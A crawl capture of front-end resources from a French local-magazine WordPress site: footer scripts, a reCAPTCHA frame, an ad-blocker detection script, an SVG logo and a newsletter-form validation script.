<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php","nonce":"1250f38cbd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-01-23 00:10:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P0dP0BaM7gZZb3pCxOyfAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123408643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bourg-en-bresse.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7
body_size: 145
content:
function adblock_fetch(a){var t=localStorage.getItem("adblock_var");let c="false";null!=t&&a!=t?(c="true",jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})):null==t&&jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})}async function detectAdBlock(){let a=!1;try{await fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js")}catch(t){a=!0}finally{adblock_fetch(a.toString())}}window.addEventListener("load",function(){detectAdBlock()});

--- FILE ---
content_type: image/svg+xml
request_url: https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg
body_size: 3258
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="142px" height="29px" viewBox="0 0 142 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.154622222 0.116383019 9.90395179 0.116383019 9.90395179 29 0.154622222 29"></polygon>
        <polygon id="path-3" points="0.11306516 0.116383019 9.86212731 0.116383019 9.86212731 29 0.11306516 29"></polygon>
        <polygon id="path-5" points="0 29 141.780181 29 141.780181 0.116273585 0 0.116273585"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="include/footer2-oyonnax" transform="translate(-41.000000, -283.000000)">
            <g id="logo" transform="translate(41.000000, 283.000000)">
                <polygon id="Fill-1" fill="#E3042E" points="15.9125326 1 11.8333333 9.8825018 7.87841899 1 3.20730935 1 0 23.8413888 5.97894452 23.8413888 7.2867794 14.4510554 7.34878648 14.4510554 11.8333333 24 16.3176094 14.4510554 16.3796165 14.4510554 17.6877221 23.8413888 23.6666667 23.8413888 20.5836422 1"></polygon>
                <g id="Group-22">
                    <path d="M29.1545254,18.0192321 C29.1545254,18.9316377 29.8926045,19.6867321 30.7844501,19.6867321 C31.6762957,19.6867321 32.4141073,18.9316377 32.4141073,18.0192321 C32.4141073,17.1068264 31.6762957,16.3517321 30.7844501,16.3517321 C29.8926045,16.3517321 29.1545254,17.1068264 29.1545254,18.0192321 L29.1545254,18.0192321 Z M26.2326949,7.63613774 C27.6780998,7.54175094 29.1545254,7.41590189 30.5996629,7.41590189 C34.8131318,7.41590189 37.1198964,8.20245849 37.1198964,12.5445245 L37.1198964,23.7141755 L32.5066347,23.7141755 L32.5066347,22.5186094 L32.4451281,22.5186094 C32.2606083,22.8646943 31.1534896,24.0917226 29.0004915,24.0917226 C26.3557081,24.0917226 24.0489435,22.0466755 24.0489435,18.365317 C24.0489435,15.5649019 25.9866685,12.8276849 29.5540508,12.8276849 C30.5076704,12.8276849 31.399516,13.0164585 31.8913013,13.2681566 C31.8913013,11.6321189 31.3684953,11.1287226 29.0004915,11.1287226 C27.340081,11.1287226 26.5709812,11.3489585 25.5866083,11.5062698 L26.2326949,7.63613774 Z" id="Fill-2" fill="#E3042E"></path>
                    <g id="Group-6" transform="translate(39.578154, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-5"></g>
                        <path d="M9.90395179,1.56364717 C7.25916836,5.77986415 5.38321733,9.39802453 5.38321733,14.5581094 C5.38321733,19.5923453 7.07464859,22.8961566 9.90395179,26.8604019 L4.79863729,29.0001094 C1.69255443,24.9097415 0.154622222,19.7181943 0.154622222,14.5581094 C0.154622222,8.92609057 1.81556761,4.9615717 4.39884444,0.116383019 L9.90395179,1.56364717 Z" id="Fill-4" fill="#E3042E" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M55.7552437,10.3624387 C55.4279217,10.2048538 54.7540234,9.83058962 53.9838539,9.83058962 C52.5202644,9.83058962 51.8273793,11.1503632 51.8273793,13.2583349 C51.8273793,15.3466085 52.1932098,16.6663821 53.5024979,16.6663821 C54.5037183,16.6663821 55.3126637,15.9966462 55.7552437,15.6814764 L55.7552437,10.3624387 Z M57.2188331,14.4404953 C57.2188331,15.5435896 57.3536128,17.8485425 57.3536128,18.9122406 C57.3536128,20.7050425 56.5639217,22.3793821 53.9645996,22.3793821 C52.5202644,22.3793821 50.7296203,21.7096462 50.7296203,21.3353821 C50.7296203,21.2368915 50.7488746,21.1974953 50.8066373,21.0793066 L51.1147051,20.4095708 C51.1339593,20.3502028 51.1724678,20.2913821 51.2494847,20.2913821 C51.4037861,20.2913821 52.5590403,21.0596085 53.8875827,21.0596085 C55.6784942,21.0596085 55.8902908,19.9956368 55.8902908,18.9319387 C55.8902908,17.947033 55.8322606,17.1394104 55.8322606,16.9027594 C55.3896806,17.2770236 54.5037183,17.9864292 53.2136844,17.9864292 C51.4612814,17.9864292 50.247997,16.4103066 50.247997,13.6325991 C50.247997,10.5397217 51.4227729,8.51054245 53.8683284,8.51054245 C55.1391081,8.51054245 55.8902908,9.16085377 56.1403284,9.35783491 C56.313884,8.86538208 56.5256806,8.51054245 56.6987013,8.51054245 C56.7757183,8.51054245 56.8337484,8.53051415 56.8722569,8.54993868 L57.7386976,9.10175943 C57.8157145,9.16085377 57.8157145,9.18055189 57.8157145,9.21994811 C57.8157145,9.37753302 57.6424264,9.47602358 57.4691382,9.9487783 C57.2958501,10.4412311 57.2188331,10.6973066 57.2188331,11.4064387 L57.2188331,14.4404953 Z" id="Fill-7" fill="#E3042E"></path>
                    <g id="Group-11" transform="translate(58.564972, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <path d="M5.6181725,0.116383019 C8.20144934,4.9615717 9.86212731,8.92609057 9.86212731,14.5581094 C9.86212731,19.7181943 8.32446252,24.9097415 5.21837966,29.0001094 L0.11306516,26.8604019 C2.94236836,22.8961566 4.63379962,19.5923453 4.63379962,14.5581094 C4.63379962,9.39802453 2.75784859,5.77986415 0.11306516,1.56364717 L5.6181725,0.116383019 Z" id="Fill-9" fill="#E3042E" mask="url(#mask-4)"></path>
                    </g>
                    <polygon id="Fill-12" fill="#E3042E" points="69.7796557 7.41592925 75.377023 7.41592925 76.7916746 16.6034575 76.8531812 16.6034575 78.2678328 7.41592925 83.8652 7.41592925 80.2052904 23.7142028 73.4395653 23.7142028"></polygon>
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-15"></g>
                    <path d="M85.2481356,23.7143396 L90.5994765,23.7143396 L90.5994765,7.41606604 L85.2481356,7.41606604 L85.2481356,23.7143396 Z M85.2481356,5.9685283 L90.5994765,5.9685283 L90.5994765,1.06041509 L85.2481356,1.06041509 L85.2481356,5.9685283 Z" id="Fill-14" fill="#E3042E" mask="url(#mask-6)"></path>
                    <polygon id="Fill-16" fill="#E3042E" mask="url(#mask-6)" points="93.2439925 23.7143396 98.5953333 23.7143396 98.5953333 1.06041509 93.2439925 1.06041509"></polygon>
                    <polygon id="Fill-17" fill="#E3042E" mask="url(#mask-6)" points="101.239582 23.7143396 106.590923 23.7143396 106.590923 1.06041509 101.239582 1.06041509"></polygon>
                    <path d="M117.969562,12.3242887 C117.631276,11.883817 116.64717,11.7579679 116.216624,11.7579679 C114.740466,11.7579679 113.510067,12.8276849 113.510067,14.7783453 C113.510067,15.0615057 113.571841,15.3449396 113.63308,15.6592887 L117.969562,12.3242887 Z M122.982617,22.0778642 C121.998511,22.6756472 119.691747,24.0917226 116.308884,24.0917226 C113.694854,24.0917226 108.404752,22.3612981 108.404752,15.5963642 C108.404752,9.74410943 113.079788,7.03835472 116.73943,7.03835472 C121.967758,7.03835472 123.198157,10.7826377 123.813223,12.7962226 L115.786078,18.6170151 C116.062858,18.8057887 116.862443,19.0574868 117.631276,19.0574868 C119.445988,19.0574868 121.598718,17.8304585 122.613577,16.7292792 L122.982617,22.0778642 Z" id="Fill-18" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M126.723635,23.9900038 C125.991974,23.9900038 125.375571,23.3793623 125.375571,22.6108623 C125.375571,21.8426358 125.991974,21.2319943 126.723635,21.2319943 C127.47455,21.2319943 128.071431,21.8426358 128.071431,22.6108623 C128.071431,23.3793623 127.47455,23.9900038 126.723635,23.9900038" id="Fill-19" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M133.000436,23.4776887 C133.000436,23.6352736 132.923419,23.714066 132.769385,23.714066 L131.768165,23.714066 C131.613863,23.714066 131.536846,23.6352736 131.536846,23.4776887 L131.536846,15.4797075 L130.18905,15.4797075 C130.054003,15.4797075 130.054003,15.3418208 130.054003,15.2430566 L130.054003,14.4948019 C130.054003,14.3566415 130.054003,14.2581509 130.18905,14.2581509 L131.536846,14.2581509 L131.536846,12.7216981 C131.536846,11.244066 131.82566,9.45153774 134.213453,9.45153774 C135.099415,9.45153774 136.331686,9.8455 136.331686,10.1409717 C136.331686,10.200066 136.273924,10.2788585 136.235415,10.4167453 L135.965856,11.066783 C135.92708,11.1258774 135.888839,11.1849717 135.831076,11.1849717 C135.503487,11.1849717 134.964635,10.7713113 134.15569,10.7713113 C133.077453,10.7713113 133.000436,11.5989057 133.000436,12.7413962 L133.000436,14.2581509 L135.773046,14.2581509 C135.888839,14.2581509 135.98511,14.2778491 135.98511,14.3960377 C135.98511,14.435434 135.965856,14.4748302 135.965856,14.5341981 L135.715283,15.3024245 C135.677042,15.4009151 135.580504,15.4797075 135.465246,15.4797075 L133.000436,15.4797075 L133.000436,23.4776887 Z" id="Fill-20" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M138.73769,23.4776887 C138.73769,23.6352736 138.660673,23.714066 138.50664,23.714066 L137.505419,23.714066 C137.351118,23.714066 137.274101,23.6352736 137.274101,23.4776887 L137.274101,16.7206887 C137.274101,16.3661226 137.216606,15.7160849 136.947046,15.2236321 C136.793012,14.9475849 136.73525,14.7902736 136.73525,14.7309057 C136.754504,14.612717 136.831521,14.5536226 136.870029,14.5341981 L137.582436,14.0808679 C137.659453,14.0217736 137.73647,13.9823774 137.774979,13.9823774 C138.121555,13.9823774 138.448877,15.203934 138.525894,15.6372925 C139.026504,15.0857453 139.719924,13.9823774 140.83667,13.9823774 C141.279517,13.9823774 141.780127,14.1399623 141.780127,14.3172453 C141.780127,14.3566415 141.741619,14.4157358 141.722365,14.4748302 L141.298771,15.4797075 C141.279517,15.5191038 141.260263,15.6175943 141.183246,15.6175943 C141.086975,15.6175943 140.913687,15.4403113 140.547856,15.4403113 C139.873958,15.4403113 139.20006,16.4646132 138.73769,16.9767642 L138.73769,23.4776887 Z" id="Fill-21" fill="#E3042E" mask="url(#mask-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://bourg-en-bresse.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7
body_size: 588
content:
jQuery(function() {


  jQuery("form[name='newsletter-form']").validate({

    rules: {
      // The key name on the left side is the name attribute
      // of an input field. Validation rules are defined
      // on the right side
      sml_typology: "required",
      sml_surname: "required",
      sml_email: {
        required: true,
        // Specify that email should be validated
        // by the built-in "email" rule
        email: true
      },
      url: {
        required: false,
        // Specify that email should be validated
        // by the built-in "email" rule
        url: true
      },
      groups: {
        allerrors: "sml_typology sml_surname sml_email url"

      }
      /*password: {
        required: true,
        minlength: 5
      }*/
    },
    // Specify validation error messages
    messages: {
      sml_typology: "Veuillez sélectionner une option ci dessus",
      sml_surname: "Information obligatoire",
      url: 'Please enter a valid Url',
      /*
      password: {
        required: "Please provide a password",
        minlength: "Your password must be at least 5 characters long"
      },*/
      sml_email: "Merci de saisir une adresse email valide"
    },
    errorPlacement: function(error, element) {
      if (  element.attr("name") == "sml_surname" || element.attr("name") == "sml_email" || element.attr("name") == "url") {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        error.insertAfter(element);
      }
      if (element.attr("name") == "sml_typology" ) {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        console.log();
        jQuery('.error-select').html(error)

      }
    //  element.attr("placeholder", error[0].outerText);
    },
    // Make sure the form is submitted to the destination defined
    // in the "action" attribute of the form when valid
    submitHandler: function(form) {
      form.submit();
    },
    success: function() {

   }
  });
});
